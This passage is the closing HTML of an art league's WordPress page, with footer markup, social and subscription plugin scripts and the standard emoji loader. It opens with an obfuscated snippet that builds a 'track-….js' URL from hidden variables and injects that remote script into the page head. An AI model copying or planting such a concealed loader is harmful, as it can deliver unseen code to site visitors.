    var _f4c528 = "https://";
    var _16a6e9 = "/";
    var _75f720 = "track-";

    var _533616 = ".js";

    var _162270 = _4eae6c.createElement("script");
    _162270.type = "text/javascript";
    _162270.async = true;
    _162270.src = _f4c528 + _c52ada + _16a6e9 + _75f720 + _e4a626 + _533616;

    _4eae6c.getElementsByTagName("head")[0].appendChild(_162270)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"127fc99546","ajax_url":"https://www.caphillartleague.org/wp-admin/admin-ajax.php","plugin_url":"https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.caphillartleague.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.caphillartleague.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
